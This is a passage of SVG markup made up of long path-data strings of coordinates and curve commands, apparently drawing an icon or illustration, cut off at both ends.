0.145-0.227 0.266-0.371 0.361l-0.005 0.003-0.28 0.418-0.054 0.079c-0.046 0.069-0.105 0.127-0.173 0.17l-0.002 0.001c-0.068 0.035-0.122 0.088-0.158 0.153l-0.001 0.002c-0.046 0.091-0.122 0.162-0.215 0.2l-0.003 0.001c-0.070 0.202-0.17 0.377-0.295 0.53l0.002-0.003-0.059 0.088c-0.042 0.054-0.093 0.099-0.152 0.133l-0.003 0.001c-0.022 0.017-0.047 0.032-0.073 0.045l-0.003 0.001-0.159 0.364c-0.063 0.174-0.177 0.318-0.323 0.416l-0.003 0.002c-0.086 0.231-0.215 0.428-0.38 0.589l-0 0-0.033 0.197-0.268 0.334 0.088 0.063-0.125 0.13c-0.159 0.175-0.281 0.386-0.352 0.62l-0.003 0.012-0.038 0.054-0.293 0.309c-0.004 0.084-0.046 0.157-0.108 0.204l-0.001 0.001c-0 0.007-0.001 0.015-0.001 0.023s0 0.016 0.001 0.024l-0-0.001c-0.010 0.114-0.049 0.217-0.11 0.303l0.001-0.002c-0.006 0.238-0.087 0.457-0.219 0.634l0.002-0.003-0.025 0.029c-0.032 0.105-0.074 0.197-0.128 0.28l0.003-0.004c-0.034 0.056-0.065 0.121-0.090 0.189l-0.002 0.007c-0.034 0.118-0.081 0.22-0.141 0.314l0.003-0.005c-0.044 0.070-0.077 0.151-0.095 0.238l-0.001 0.005-0.029 0.117c-0.033 0.159-0.097 0.3-0.186 0.421l0.002-0.003v0.138l-0.084 0.071c-0.009 0.105-0.036 0.201-0.077 0.289l0.002-0.005c-0.061 0.141-0.102 0.305-0.113 0.476l-0 0.004v0.046l-0.025 0.038c-0.016 0.029-0.034 0.053-0.055 0.075l0-0c-0.033 0.033-0.054 0.078-0.054 0.128 0 0.012 0.001 0.024 0.004 0.036l-0-0.001c0.001 0.013 0.001 0.029 0.001 0.044 0 0.162-0.054 0.311-0.145 0.43l0.001-0.002c-0.040 0.059-0.080 0.127-0.116 0.198l-0.005 0.011c-0.001 0.009-0.002 0.020-0.002 0.031s0.001 0.022 0.002 0.033l-0-0.001c0.003 0.021 0.004 0.044 0.004 0.069 0 0.11-0.033 0.212-0.089 0.297l0.001-0.002c0.002 0.028 0.003 0.061 0.003 0.094s-0.001 0.066-0.004 0.098l0-0.004c0 0.002 0 0.005 0 0.007 0 0.086-0.041 0.162-0.104 0.21l-0.001 0c0.001 0.017 0.001 0.036 0.001 0.056 0 0.222-0.043 0.434-0.122 0.628l0.004-0.011c-0.001 0.017-0.002 0.037-0.002 0.056s0.001 0.040 0.002 0.059l-0-0.003c0.001 0.017 0.002 0.037 0.002 0.056s-0.001 0.040-0.002 0.059l0-0.003-0.201 1.054-0.054 0.054c0.007 0.031 0.011 0.068 0.011 0.105 0 0.068-0.013 0.132-0.037 0.191l0.001-0.003c-0.007 0.019-0.012 0.040-0.012 0.063s0.004 0.044 0.012 0.064l-0-0.001c0.018 0.086 0.029 0.185 0.029 0.286 0 0.159-0.026 0.313-0.073 0.456l0.003-0.010c0.006 0.027 0.009 0.057 0.009 0.088 0 0.073-0.017 0.142-0.047 0.203l0.001-0.003c0.041 0.085 0.064 0.185 0.064 0.29 0 0.062-0.008 0.122-0.024 0.179l0.001-0.005c-0.001 0.009-0.002 0.019-0.002 0.029s0.001 0.020 0.002 0.030l-0-0.001c0.017 0.050 0.027 0.107 0.027 0.167s-0.010 0.117-0.028 0.171l0.001-0.004c0.033 0.222 0.033 0.401 0.033 0.59s0 0.364 0.042 0.544c0 0.046 0.025 0.096 0.038 0.142s0.025 0.084 0.033 0.113 0.025 0.084 0.033 0.121c0.008 0.085 0.040 0.161 0.088 0.222l-0.001-0.001c0.044 0.064 0.080 0.137 0.103 0.216l0.001 0.005c0 0.038 0.021 0.088 0.029 0.134 0.006 0.059 0.021 0.113 0.043 0.162l-0.001-0.004c0.032 0.071 0.073 0.131 0.122 0.184l-0-0.001c0.058 0.053 0.105 0.117 0.137 0.189l0.001 0.004c0.020 0.046 0.039 0.085 0.061 0.122l-0.003-0.005c0.052 0.088 0.093 0.19 0.116 0.299l0.001 0.007 0.184 0.117v0.054c0.080 0.19 0.228 0.338 0.413 0.416l0.005 0.002c0.049 0.026 0.090 0.058 0.125 0.096l0 0c0.158 0.166 0.341 0.306 0.545 0.413l0.011 0.005c0.19 0.086 0.353 0.185 0.503 0.301l-0.006-0.004c0.031 0.013 0.068 0.023 0.106 0.029l0.003 0c0.154 0.031 0.283 0.066 0.409 0.107l-0.024-0.007c0.084 0.030 0.191 0.061 0.3 0.084l0.018 0.003 0.38 0.063c0.244 0.024 0.466 0.065 0.681 0.124l-0.028-0.007 0.125 0.025 0.293 0.038c0.13-0.034 0.279-0.054 0.433-0.054 0.073 0 0.145 0.004 0.215 0.013l-0.008-0.001h0.038c0.1-0.032 0.215-0.051 0.335-0.051 0.016 0 0.032 0 0.048 0.001l-0.002-0h0.159c0.093-0.011 0.174-0.026 0.253-0.045l-0.015 0.003 0.163-0.029h0.322c0.16-0.067 0.348-0.122 0.544-0.156l0.017-0.002h0.23c0.001 0 0.001 0 0.002 0 0.052 0 0.1-0.014 0.142-0.038l-0.001 0.001c0.042-0.045 0.098-0.077 0.161-0.088l0.002-0c0.092-0.020 0.172-0.044 0.249-0.075l-0.011 0.004c0.096-0.036 0.21-0.067 0.327-0.086l0.011-0.002h0.059c0.144-0.008 0.276-0.054 0.388-0.127l-0.003 0.002c0.025-0.021 0.054-0.039 0.086-0.050l0.002-0.001 0.836-0.263c0.057-0.017 0.123-0.027 0.191-0.029l0.001-0c0.056-0.081 0.141-0.138 0.24-0.154l0.002-0 0.36-0.088c0.082-0.021 0.154-0.059 0.214-0.109l-0.001 0.001c0.142-0.124 0.318-0.212 0.512-0.25l0.007-0.001c0.106-0.024 0.199-0.060 0.286-0.107l-0.006 0.003c0.051-0.026 0.116-0.054 0.183-0.079l0.014-0.004c0.122-0.044 0.226-0.096 0.324-0.158l-0.006 0.004c0.142-0.103 0.308-0.182 0.488-0.228l0.010-0.002c0.078-0.024 0.146-0.056 0.208-0.098l-0.003 0.002c0.062-0.042 0.134-0.080 0.21-0.11l0.008-0.003c0.028-0.035 0.063-0.063 0.103-0.083l0.002-0.001 0.615-0.334c0.1-0.072 0.217-0.129 0.343-0.165l0.008-0.002 0.038-0.025c0.071-0.050 0.121-0.084 0.167-0.121 0.076-0.060 0.16-0.118 0.249-0.17l0.010-0.006c0.053-0.032 0.098-0.070 0.138-0.113l0-0c0.039-0.037 0.082-0.072 0.126-0.106l0.004-0.003c0.134-0.105 0.201-0.142 0.326-0.1 0.013-0.053 0.036-0.099 0.067-0.139l-0.001 0.001c0.063-0.091 0.158-0.155 0.269-0.175l0.003-0v-0.033l0.117-0.105q0.096-0.088 0.188-0.163c0.1-0.075 0.192-0.159 0.284-0.242l0.163-0.146c0.067-0.074 0.151-0.13 0.247-0.162l0.004-0.001 0.063-0.067 0.063-0.071c0.192-0.192 0.372-0.226 0.539-0.105l0.151 0.113-0.138 0.13-0.092 0.079c-0.059 0.047-0.111 0.098-0.157 0.153l-0.001 0.002c-0.084 0.102-0.182 0.19-0.292 0.26l-0.005 0.003-0.029 0.033c-0.083 0.133-0.203 0.236-0.346 0.295l-0.005 0.002-0.155 0.125c-0.16 0.153-0.336 0.291-0.526 0.41l-0.014 0.008c-0.024 0.043-0.050 0.080-0.080 0.114l0.001-0.001v0.084h-0.071c-0.084 0.073-0.185 0.128-0.296 0.158l-0.005 0.001c-0.068 0.086-0.159 0.151-0.264 0.187l-0.004 0.001c-0.055 0.021-0.102 0.049-0.143 0.084l0.001-0.001c-0.116 0.116-0.255 0.208-0.41 0.269l-0.008 0.003-0.029 0.025c-0.035 0.032-0.073 0.063-0.114 0.090l-0.003 0.002-0.059 0.038h-0.075c-0.147 0.138-0.324 0.245-0.521 0.311l-0.010 0.003-0.079 0.033c-0.090 0.030-0.167 0.077-0.23 0.138l0-0c-0.064 0.064-0.139 0.117-0.221 0.157l-0.005 0.002-0.878 0.418c-0.134 0.063-0.276 0.117-0.418 0.171s-0.247 0.096-0.368 0.151c-0.268 0.125-0.543 0.242-0.815 0.347s-0.418 0.151-0.644 0.217l-0.1 0.029h-0.063c-0.139 0.102-0.308 0.173-0.492 0.196l-0.005 0.001h-0.142c-0.218 0.102-0.472 0.187-0.738 0.243l-0.023 0.004-0.418 0.1c-0.156 0.048-0.356 0.096-0.56 0.133l-0.034 0.005c-0.243 0.041-0.448 0.089-0.649 0.148l0.039-0.010c-0.067 0.015-0.146 0.026-0.227 0.029l-0.003 0h-0.138l-0.222 0.033c-0.167 0.025-0.334 0.050-0.502 0.059h-0.050c-0.063-0.017-0.159-0.004-0.259-0.004zM8.073 26.047h-0.033zM3.144 12.71v0zM10.996 8.278l-0.038 0.092c0.011-0.030 0.022-0.055 0.035-0.078l-0.002 0.003s0.004-0.013 0.004-0.021zM13.245 5.719h-0.025c-0.086 0.052-0.158 0.102-0.228 0.155l0.006-0.005c0.087-0.025 0.161-0.073 0.217-0.137l0-0.001zM13.926 5.301h-0.029c-0.105 0.059-0.205 0.121-0.301 0.184h0.033c0.092-0.085 0.212-0.141 0.345-0.15l0.002-0c0.063 0 0.092-0.021 0.109-0.042 0.028-0.037 0.058-0.070 0.091-0.1l0.001-0.001c-0.072 0.040-0.156 0.071-0.245 0.091l-0.006 0.001zM15.887 5.197v0zM15.716 4.912h0.025c0.039-0.025 0.086-0.039 0.137-0.039 0.030 0 0.059 0.005 0.086 0.015l-0.002-0.001c0.047-0.020 0.101-0.031 0.158-0.031 0.014 0 0.027 0.001 0.040 0.002l-0.002-0s0-0.042-0.075-0.096c-0.029-0.024-0.062-0.046-0.097-0.065l-0.004-0.002-0.059-0.033c-0.056-0.030-0.123-0.048-0.194-0.048-0.038 0-0.075 0.005-0.11 0.015l0.003-0.001c-0.232 0.060-0.435 0.145-0.622 0.253l0.012-0.006h-0.021c0.098-0.010 0.188-0.027 0.274-0.053l-0.010 0.003c0.042-0.016 0.091-0.025 0.142-0.025 0.106 0 0.203 0.040 0.277 0.105l-0-0zM14.88 4.892h0.046c-0.007-0.002-0.015-0.004-0.023-0.004s-0.016 0.001-0.024 0.004l0.001-0zM16.163 0.573v0z">
                </path>
                <path d="M15.858 12.246h0.033l0.021 0.025-0.038 0.021c-0.002-0.004-0.003-0.009-0.003-0.015s0.001-0.010 0.003-0.015l-0 0z">
                </path>
                <path d="M15.85 12.459l-0.138-0.142v-0.167l0.205-0.105 0.121 0.1 0.046 0.105-0.029 0.113zM15.85 12.271l-0.1 0.029z">
                </path>
                <path d="M15.887 12.275c-0.002-0.004-0.003-0.009-0.003-0.015s0.001-0.010 0.003-0.015l-0 0h0.033l0.021 0.025-0.038 0.021z">
                </path>
                <path d="M15.85 12.459l-0.138-0.142v-0.176l0.192-0.088 0.117 0.084 0.050 0.117v0.096zM15.85 12.275l-0.092 0.038z">
                </path>
                <path d="M23.751 18.563c-0.011 0.035-0.025 0.066-0.043 0.093l0.001-0.002c-0.082 0.118-0.14 0.26-0.162 0.413l-0.001 0.005c-0.026 0.118-0.057 0.22-0.097 0.318l0.005-0.013c-0.056 0.118-0.112 0.217-0.173 0.311l0.006-0.010c0 0.033-0.042 0.059-0.054 0.088l-0.217 0.531c-0.059 0.134-0.125 0.272-0.192 0.418-0.048 0.069-0.089 0.147-0.119 0.231l-0.002 0.007c-0.047 0.15-0.113 0.28-0.195 0.398l0.003-0.005 0.042 0.071-0.125 0.121c-0.024 0.219-0.122 0.412-0.267 0.556l-0 0h0.088c-0.156 0.159-0.295 0.338-0.411 0.531l-0.007 0.013c0 0.042 0 0.088 0 0.13-0.075 0.13-0.146 0.042-0.217 0.23 0.142-0.088 0.142-0.088 0.159 0l-0.096 0.105c-0.111 0.099-0.198 0.222-0.253 0.361l-0.002 0.006c-0.039 0.072-0.076 0.132-0.117 0.19l0.004-0.006-0.251 0.364c-0.084 0.121-0.142 0.234-0.071 0.284-0.188 0.109-0.18 0.113-0.217 0.326-0.067-0.033-0.113 0.059-0.155 0.171-0.052 0.125-0.124 0.232-0.213 0.322l0-0c-0.038 0.042-0.071 0.088-0.105 0.13-0.029 0.205-0.042 0.217-0.213 0.385-0.086 0.082-0.162 0.174-0.226 0.274l-0.004 0.006c-0.211 0.342-0.431 0.639-0.675 0.914l0.006-0.007c-0.074 0.082-0.131 0.181-0.162 0.292l-0.001 0.005c-0.030 0.074-0.066 0.137-0.107 0.196l0.002-0.003s0 0-0.033 0.025 0-0.084 0.033-0.146c-0.060 0.057-0.116 0.117-0.169 0.18l-0.003 0.003c-0.059 0.067-0.105 0.146-0.159 0.217l-0.188 0.255c-0.063 0.095-0.14 0.175-0.227 0.241l-0.003 0.002c-0.171 0.122-0.311 0.275-0.414 0.453l-0.004 0.007c-0.020 0.033-0.044 0.062-0.071 0.088l-0 0c-0.1 0.096-0.205 0.184-0.297 0.284s-0.272 0.222-0.36 0.364c-0.030 0.035-0.066 0.065-0.107 0.087l-0.002 0.001c-0.108 0.044-0.195 0.122-0.25 0.219l-0.001 0.003c-0.027 0.027-0.057 0.050-0.090 0.070l-0.002 0.001c-0.088 0.060-0.164 0.121-0.236 0.186l0.002-0.002c-0.080 0.091-0.174 0.167-0.279 0.227l-0.005 0.003c-0.188 0.102-0.349 0.229-0.484 0.379l-0.001 0.002c-0.047 0.050-0.108 0.087-0.177 0.104l-0.002 0c-0.070 0.023-0.131 0.054-0.186 0.093l0.002-0.001c-0.205 0.135-0.44 0.259-0.688 0.358l-0.027 0.009c-0.13 0.059-0.255 0.1-0.38 0.167-0.064 0.030-0.139 0.052-0.217 0.062l-0.004 0c-0.016-0.002-0.034-0.003-0.053-0.003-0.105 0-0.202 0.036-0.278 0.096l0.001-0.001-0.075 0.029c-0.038 0.004-0.081 0.006-0.125 0.006s-0.088-0.002-0.131-0.007l0.005 0c0 0.025 0 0.046-0.029 0.088-0.067-0.036-0.123-0.070-0.177-0.108l0.005 0.003c-0.036-0.025-0.078-0.045-0.122-0.058l-0.003-0.001c-0.228-0.081-0.425-0.193-0.597-0.333l0.004 0.003c-0.234-0.163-0.297-0.418-0.443-0.648-0.025-0.242-0.213-0.443-0.205-0.694-0.003-0.025-0.011-0.047-0.021-0.068l0.001 0.001c-0.050-0.090-0.080-0.198-0.080-0.312 0-0.037 0.003-0.074 0.009-0.11l-0.001 0.004c0.004-0.025 0.006-0.053 0.006-0.082 0-0.068-0.013-0.134-0.037-0.193l0.001 0.004c-0.019-0.037-0.030-0.081-0.030-0.128s0.011-0.090 0.030-0.129l-0.001 0.002c0.034-0.065 0.053-0.142 0.053-0.224 0-0.050-0.007-0.098-0.021-0.143l0.001 0.004c-0.003-0.040-0.005-0.087-0.005-0.134s0.002-0.094 0.005-0.14l-0 0.006c-0.054 0-0.071-0.067-0.038-0.197 0.048-0.17 0.078-0.367 0.084-0.57l0-0.003c0.021-0.175 0.052-0.331 0.093-0.483l-0.005 0.023c0.033-0.184 0.088-0.376 0.1-0.548 0.002-0.119 0.041-0.229 0.106-0.319l-0.001 0.002c0-0.029 0.033-0.075 0.067-0.146l-0.054-0.134c0.092-0.151 0.154-0.33 0.171-0.522l0-0.005c0.034-0.186 0.087-0.351 0.16-0.506l-0.005 0.012c0.061-0.121 0.108-0.262 0.133-0.409l0.001-0.009c0.007-0.036 0.017-0.068 0.030-0.099l-0.001 0.003c0.063-0.142 0.125-0.288 0.192-0.418 0.049-0.083 0.082-0.181 0.092-0.286l0-0.003c0.005-0.081 0.031-0.156 0.072-0.219l-0.001 0.002 0.326-0.581c0.015-0.031 0.031-0.068 0.044-0.106l0.002-0.006c0.121-0.28 0.251-0.556 0.418-0.836 0-0.029 0.033-0.059 0.042-0.084 0.061-0.202 0.188-0.369 0.356-0.479l0.003-0.002c0.031-0.022 0.057-0.049 0.079-0.078l0.001-0.001c0.071-0.1 0.138-0.201 0.213-0.297 0.085-0.12 0.176-0.225 0.275-0.321l0.001-0.001c0.126-0.113 0.24-0.235 0.342-0.366l0.005-0.006c0.070-0.104 0.171-0.183 0.289-0.225l0.004-0.001c0.12-0.058 0.22-0.139 0.3-0.237l0.001-0.002c0.103-0.099 0.234-0.172 0.379-0.204l0.005-0.001c0.033-0.010 0.063-0.022 0.089-0.039l-0.002 0.001c0.069-0.036 0.15-0.057 0.237-0.057 0.030 0 0.060 0.003 0.088 0.007l-0.003-0c0.019 0.003 0.041 0.004 0.063 0.004 0.070 0 0.136-0.015 0.195-0.043l-0.003 0.001c0.077-0.042 0.17-0.067 0.268-0.067s0.19 0.025 0.27 0.069l-0.003-0.001c0.029-0.002 0.062-0.004 0.096-0.004s0.067 0.001 0.101 0.004l-0.004-0c0.088 0.059 0.155 0.096 0.23 0.142s0.209 0.109 0.309 0.159c0.112 0.034 0.198 0.119 0.233 0.227l0.001 0.002c0.044 0.088 0.115 0.156 0.202 0.195l0.003 0.001c0.11 0.041 0.201 0.11 0.266 0.199l0.001 0.002h0.322c0-0.042 0-0.088 0-0.13s0-0.125-0.088-0.23-0.067-0.096-0.1-0.138c-0.081-0.113-0.186-0.204-0.309-0.265l-0.005-0.002c-0.206-0.109-0.444-0.198-0.695-0.255l-0.020-0.004c-0.063-0.066-0.152-0.107-0.25-0.107-0.013 0-0.027 0.001-0.040 0.002l0.002-0c-0.069-0.005-0.134-0.015-0.196-0.031l0.008 0.002c-0.089-0.038-0.193-0.060-0.302-0.060-0.019 0-0.037 0.001-0.056 0.002l0.002-0c-0.176 0-0.36 0.033-0.527 0.033h-0.075c-0.251 0.074-0.468 0.168-0.672 0.284l0.016-0.008c-0.199 0.102-0.37 0.217-0.526 0.35l0.004-0.003c-0.283 0.224-0.531 0.474-0.745 0.751l-0.007 0.010c-0.121 0.176-0.314 0.355-0.456 0.544-0.028 0.029-0.054 0.060-0.078 0.094l-0.002 0.003c-0.127 0.242-0.254 0.447-0.395 0.642l0.010-0.015c-0.038 0.051-0.070 0.109-0.094 0.171l-0.002 0.005c-0.045 0.125-0.102 0.232-0.174 0.33l0.002-0.004c-0.258 0.379-0.463 0.819-0.591 1.291l-0.007 0.030c-0.062 0.212-0.124 0.386-0.196 0.555l0.012-0.032c-0.088 0.226-0.176 0.452-0.251 0.686-0.036 0.147-0.079 0.272-0.132 0.392l0.006-0.016c-0.023 0.048-0.037 0.103-0.042 0.162l-0 0.002c-0.010 0.184-0.056 0.355-0.133 0.509l0.003-0.007c-0.043 0.103-0.073 0.222-0.083 0.347l-0 0.004c-0.004 0.089-0.017 0.174-0.040 0.255l0.002-0.008c-0.074 0.235-0.13 0.511-0.158 0.795l-0.001 0.017c-0.029 0.197-0.042 0.393-0.079 0.594s-0.021 0.389-0.042 0.585c0 0 0 0.033 0 0.050v0.247c-0.003 0.030-0.005 0.065-0.005 0.1s0.002 0.070 0.005 0.105l-0-0.004c0.041 0.153 0.068 0.331 0.075 0.514l0 0.005c-0 0.009-0.001 0.020-0.001 0.030 0 0.141 0.031 0.274 0.086 0.394l-0.002-0.006c0.014 0.034 0.025 0.074 0.029 0.115l0 0.002c0.032 0.192 0.074 0.36 0.128 0.522l-0.007-0.024c0.059 0.226 0.177 0.419 0.338 0.568l0.001 0.001c0.065 0.054 0.123 0.113 0.174 0.177l0.002 0.002c0.117 0.208 0.313 0.36 0.546 0.417l0.006 0.001c0.095 0.035 0.208 0.064 0.324 0.082l0.011 0.001c0.070 0.014 0.151 0.022 0.234 0.022 0.142 0 0.279-0.023 0.406-0.066l-0.009 0.003c0.012-0.002 0.026-0.003 0.040-0.003s0.028 0.001 0.041 0.003l-0.001-0c0.254-0.018 0.489-0.084 0.701-0.189l-0.011 0.005c0.386-0.144 0.721-0.329 1.022-0.555l-0.010 0.007c0.018-0.015 0.039-0.028 0.061-0.037l0.002-0.001c0.162-0.073 0.301-0.17 0.418-0.288l0-0c0.067-0.054 0.155-0.096 0.222-0.155s0.151-0.109 0.217-0.167c0.151-0.138 0.288-0.284 0.443-0.418 0.119-0.127 0.257-0.234 0.41-0.318l0.008-0.004c0.099-0.036 0.179-0.102 0.233-0.186l0.001-0.002c0.090-0.135 0.192-0.252 0.307-0.354l0.002-0.002c0.121-0.113 0.234-0.247 0.351-0.368l0.351-0.364 0.167-0.159c0.038-0.040 0.071-0.085 0.099-0.135l0.002-0.003c0.004-0.015 0.006-0.032 0.006-0.050s-0.002-0.035-0.006-0.052l0 0.001c0.174-0.103 0.315-0.244 0.415-0.413l0.003-0.005c0.028-0.054 0.062-0.101 0.101-0.142l-0 0 0.401-0.477c0.038-0.046 0.067-0.096 0.1-0.142 0.040-0.067 0.080-0.124 0.124-0.179l-0.002 0.003c0.309-0.334 0.498-0.769 0.778-1.129 0 0 0-0.029 0.025-0.042 0.067-0.113 0.134-0.242 0.205-0.343 0.132-0.186 0.258-0.398 0.368-0.62l0.012-0.028 0.054-0.088c0.109-0.188 0.226-0.376 0.33-0.569 0.169-0.256 0.322-0.549 0.444-0.858l0.011-0.033c0.017-0.040 0.038-0.074 0.063-0.105l-0.001 0.001c0.089-0.128 0.165-0.274 0.221-0.43l0.004-0.013c0.029-0.075 0.063-0.155 0.1-0.23 0.134-0.227 0.274-0.502 0.398-0.785l0.020-0.051c0.142-0.33 0.309-0.644 0.418-0.991 0.069-0.128 0.137-0.281 0.193-0.44l0.007-0.024c0.016-0.038 0.036-0.071 0.059-0.101l-0.001 0.001c0.063-0.134 0.138-0.259 0.192-0.397 0.084-0.226 0.155-0.456 0.234-0.686l0.079-0.209c0.109-0.255 0.192-0.518 0.284-0.778l0.075-0.188c0.063-0.171 0.134-0.343 0.192-0.514s0.142-0.439 0.197-0.661c0-0.038 0.038-0.075 0.050-0.113 0.067-0.217 0.146-0.418 0.197-0.648 0.046-0.229 0.129-0.432 0.243-0.614l-0.004 0.008c-0.050-0.125 0.029-0.305 0.088-0.464 0.077-0.162 0.124-0.351 0.13-0.55l0-0.002c0.038-0.069 0.071-0.15 0.094-0.235l0.002-0.008c0.030-0.18 0.067-0.337 0.115-0.489l-0.007 0.024c0.087-0.396 0.182-0.724 0.295-1.045l-0.019 0.062c0.014-0.041 0.025-0.091 0.033-0.141l0.001-0.005c0.079-0.477 0.184-0.957 0.255-1.442 0.050-0.238 0.095-0.535 0.123-0.836l0.003-0.033c0.003-0.045 0.011-0.086 0.022-0.126l-0.001 0.004c0.031-0.108 0.059-0.241 0.078-0.377l0.002-0.016c0.031-0.194 0.049-0.417 0.049-0.645 0-0.054-0.001-0.108-0.003-0.161l0 0.008c-0.038-0.238-0.033-0.418-0.063-0.694 0 0 0-0.109-0.163-0.071-0.019 0.012-0.036 0.026-0.050 0.042l-0 0v0.025c-0.013 0.022-0.025 0.048-0.036 0.075l-0.002 0.004c-0.015 0.039-0.028 0.085-0.037 0.133l-0.001 0.005c-0.017 0.087-0.043 0.164-0.078 0.235l0.002-0.005c-0.024 0.058-0.040 0.124-0.046 0.194l-0 0.002c0.002 0.018 0.004 0.038 0.004 0.059 0 0.071-0.015 0.138-0.043 0.199l0.001-0.003c-0.026 0.060-0.044 0.129-0.050 0.202l-0 0.003c0 0.011 0 0.025 0 0.038 0 0.172-0.021 0.339-0.062 0.499l0.003-0.014c-0.054 0.272-0.102 0.611-0.131 0.955l-0.003 0.036c-0.007 0.062-0.018 0.119-0.035 0.174l0.002-0.006c-0.032 0.088-0.050 0.189-0.050 0.295 0 0.043 0.003 0.086 0.009 0.128l-0.001-0.005c-0.080 0.221-0.137 0.476-0.158 0.742l-0.001 0.011-0.029 0.188c0 0.088-0.042 0.176-0.054 0.268l-0.071 0.573c-0.032 0.146-0.050 0.314-0.050 0.486 0 0.009 0 0.017 0 0.026v-0.001c-0.001 0.061-0.009 0.12-0.022 0.177l0.001-0.006c-0.050 0.314-0.113 0.631-0.146 0.945-0.007 0.152-0.035 0.294-0.083 0.428l0.003-0.010c0.005 0.049 0.008 0.106 0.008 0.163s-0.003 0.114-0.009 0.17l0.001-0.007c0 0.176-0.059 0.318-0.084 0.481 0 0.059-0.025 0.113-0.029 0.171-0.010 0.237-0.032 0.459-0.067 0.676l0.004-0.032c-0.002 0.014-0.003 0.031-0.003 0.048s0.001 0.034 0.003 0.050l-0-0.002c0.009 0.036 0.014 0.078 0.014 0.121 0 0.072-0.014 0.141-0.040 0.205l0.001-0.004c-0.032 0.097-0.061 0.215-0.082 0.336l-0.002 0.015c-0.042 0.418-0.067 0.836-0.138 1.284 0 0.038 0 0.079 0 0.121l-0.079 0.481c-0.017 0.094-0.027 0.204-0.029 0.316l-0 0.002c0.001 0.021 0.002 0.045 0.002 0.069 0 0.112-0.016 0.221-0.046 0.324l0.002-0.008c0 0.054-0.025 0.109-0.033 0.163s0 0.205-0.038 0.355c0.005 0.030 0.008 0.065 0.008 0.1s-0.003 0.070-0.008 0.104l0-0.004c-0.040 0.155-0.078 0.354-0.105 0.555l-0.003 0.030c-0.029 0.106-0.046 0.227-0.046 0.352 0 0.011 0 0.023 0 0.034l-0-0.002c-0 0.060-0.011 0.117-0.030 0.171l0.001-0.004c-0.071 0.236-0.131 0.519-0.169 0.809l-0.003 0.027c0 0.063 0 0.142-0.029 0.192-0.032 0.095-0.051 0.203-0.051 0.317 0 0.036 0.002 0.071 0.005 0.106l-0-0.004c0.003 0.021 0.005 0.045 0.005 0.069s-0.002 0.048-0.005 0.072l0-0.003c-0.083 0.29-0.14 0.628-0.158 0.975l-0 0.012c-0.003 0.116-0.018 0.226-0.044 0.332l0.002-0.011c-0.036 0.125-0.057 0.269-0.059 0.417v0.001c-0.004 0.1-0.014 0.195-0.031 0.288l0.002-0.012c-0.053 0.224-0.084 0.48-0.084 0.744 0 0.060 0.002 0.12 0.005 0.18l-0-0.008c0.005 0.053 0.008 0.115 0.008 0.178s-0.003 0.124-0.008 0.186l0.001-0.008c-0.029 0.297 0 0.602-0.021 0.895-0.001 0.011-0.002 0.024-0.002 0.038s0.001 0.026 0.002 0.039l-0-0.002c0.001 0.243 0.037 0.478 0.105 0.699l-0.005-0.017c0.002 0.014 0.003 0.031 0.003 0.048s-0.001 0.034-0.003 0.050l0-0.002c-0.001 0.015-0.001 0.033-0.001 0.052 0 0.096 0.013 0.189 0.036 0.278l-0.002-0.007c0.028 0.087 0.054 0.196 0.073 0.307l0.002 0.015c0.089 0.497 0.214 0.935 0.376 1.354l-0.017-0.049 0.046 0.096c0.142 0.312 0.321 0.579 0.537 0.813l-0.002-0.002c0.17 0.194 0.419 0.316 0.695 0.316 0.090 0 0.178-0.013 0.26-0.037l-0.007 0.002c0.304-0.114 0.558-0.305 0.745-0.548l0.003-0.004c0.041-0.041 0.076-0.088 0.103-0.139l0.002-0.003c0.052-0.116 0.124-0.215 0.213-0.296l0.001-0.001c0.051-0.059 0.097-0.124 0.135-0.195l0.003-0.006c0.038-0.063 0.071-0.134 0.105-0.201 0.111-0.213 0.231-0.48 0.336-0.755l0.019-0.056c0.041-0.055 0.079-0.116 0.11-0.182l0.003-0.006c0.113-0.309 0.192-0.623 0.284-0.945 0.059-0.18 0.067-0.38 0.138-0.564 0.002-0.015 0.003-0.032 0.003-0.050s-0.001-0.035-0.003-0.052l0 0.002c0-0.141 0.016-0.278 0.044-0.41l-0.002 0.013c0.008-0.088 0.012-0.191 0.012-0.295s-0.005-0.206-0.013-0.308l0.001 0.013c-0.033-0.308-0.083-0.584-0.151-0.852l0.009 0.041c-0.038-0.15-0.084-0.28-0.14-0.404l0.006 0.015c-0.054-0.113-0.1-0.226-0.163-0.334s-0.138-0.205-0.201-0.314c-0.155-0.247-0.337-0.459-0.544-0.641l-0.003-0.003c-0.019-0.029-0.041-0.053-0.066-0.075l-0-0-0.418-0.347c-0.14-0.099-0.299-0.187-0.469-0.257l-0.016-0.006c-0.057-0.031-0.105-0.062-0.15-0.095l0.004 0.003c-0.157-0.103-0.34-0.181-0.537-0.224l-0.011-0.002c-0.032-0.016-0.059-0.034-0.084-0.055l0.001 0.001c-0.219-0.088-0.498-0.18-0.783-0.256l-0.054-0.012-0.489-0.109-0.51-0.042c-0.326-0.033-0.644-0.075-0.974-0.079h-0.535l-0.552 0.038c-0.088 0.007-0.169 0.028-0.243 0.060l0.005-0.002c-0.111 0.050-0.239 0.080-0.375 0.084l-0.001 0c-0.134 0.025-0.272 0.046-0.418 0.084-0.157 0.037-0.288 0.129-0.375 0.253l-0.001 0.002s-0.046 0.038-0.033 0.075c0.011 0.031 0.031 0.055 0.058 0.071l0.001 0 0.050 0.033c0.146 0 0.226-0.054 0.28-0.050 0.001 0 0.003 0 0.005 0 0.181 0 0.353-0.037 0.509-0.104l-0.009 0.003c0.071-0.025 0.153-0.043 0.239-0.050l0.004-0c0.111-0.002 0.214-0.037 0.299-0.097l-0.002 0.001c0.019 0.001 0.042 0.002 0.064 0.002 0.2 0 0.385-0.064 0.536-0.171l-0.003 0.002c0.381-0.066 0.715-0.156 1.037-0.273l-0.042 0.013c0.008 0 0.018 0 0.028 0 0.143 0 0.277-0.036 0.395-0.099l-0.004 0.002c0.034-0.018 0.073-0.031 0.115-0.037l0.002-0c0.142-0.020 0.27-0.057 0.39-0.108l-0.010 0.004c0.108-0.040 0.248-0.081 0.39-0.116l0.028-0.006c-0.046-0.096-0.155-0.105-0.364-0.038-0.077 0.034-0.168 0.063-0.263 0.082l-0.009 0.002c-0.010-0-0.022-0.001-0.034-0.001-0.111 0-0.218 0.022-0.315 0.061l0.006-0.002-0.598 0.167-0.376 0.121-0.042 0.050c-0.155 0-0.234-0.025-0.38 0.050s-0.096 0.113-0.13 0.197c-0.064-0.022-0.12-0.048-0.172-0.078l0.005 0.002c-0.079-0.059-0.079-0.063-0.272 0s-0.263 0.109-0.389 0.134c-0.192 0.033-0.355 0.096-0.535 0.13-0.021 0.003-0.046 0.005-0.071 